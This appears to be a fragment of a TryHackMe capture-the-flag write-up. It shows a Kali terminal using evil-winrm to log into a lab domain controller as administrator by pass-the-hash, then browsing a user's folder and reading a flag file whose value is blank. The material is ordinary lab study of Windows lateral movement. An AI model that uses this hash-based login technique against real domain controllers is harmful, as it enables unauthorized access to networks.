 ┌──(kali㉿akali)-[~]
└─$ evil-winrm -i haven-dc -u administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\..\twilliams
*Evil-WinRM* PS C:\Users\twilliams> dir
Directory: C:\Users\twilliams
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 12:19 AM Desktop
d-r--- 2/25/2021 10:18 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
-a---- 2/25/2021 10:20 AM 80 definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_
definitely_de
finitely_definitely_not_a_flag.exe
*Evil-WinRM* PS C:\Users\twilliams> type definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definite
ly_definitely_definitely_not_a_flag.exe
THM{ }
*Evil-WinRM* PS C:\Users\twilliams>